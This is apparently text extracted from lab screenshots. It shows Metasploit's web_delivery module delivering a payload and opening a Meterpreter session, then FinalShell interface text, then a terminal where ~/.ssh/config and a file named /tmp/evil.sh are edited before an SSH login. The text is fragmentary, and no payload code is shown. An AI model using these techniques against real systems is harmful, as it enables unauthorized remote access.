 msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/script/web_delivery) >
[*] 10.168.1.105     web_delivery - Delivering Payload (497 bytes)
[*] Sending stage (39328 bytes) to 10.168.1.105
[*] Meterpreter session 8 opened (10.168.1.105:4444 -> 10.168.1.105:55033) at 2021-05-14 18:07:16 +0800
FinalShell 3.8.3
同步状态
1 ubuntu 64位 ×
2 Centos ×
+
IP 10.211.55.10 复制
系统信息
运行 33 分
负载 0.26, 0.06, 0.02
CPU 2%
内存 12% 249M/1.9G
交换 0% 0/975M
内存 CPU 命令
5.1M 0.7 sshd
0 0.3 ksoftirqd/
6.3M 0.3 ssh
5.3M 0 systemd
20K 7K en...
96K
67K
[helper@centos-7 ~]$ exit
logout
Connection to 10.211.55.11 closed.
helper@ubuntu-64bit:~/.ssh$ vim config
helper@ubuntu-64bit:~/.ssh$ touch /tmp/evil.sh
helper@ubuntu-64bit:~/.ssh$ vim /tmp/evil.sh
helper@ubuntu-64bit:~/.ssh$ vim config
helper@ubuntu-64bit:~/.ssh$ ssh helper@10.211.55.11
helper@10.211.55.11's password:
Last login: Fri May 14 17:56:05 2021 from ubuntu-64bit.shared
[helper@centos-7 ~]$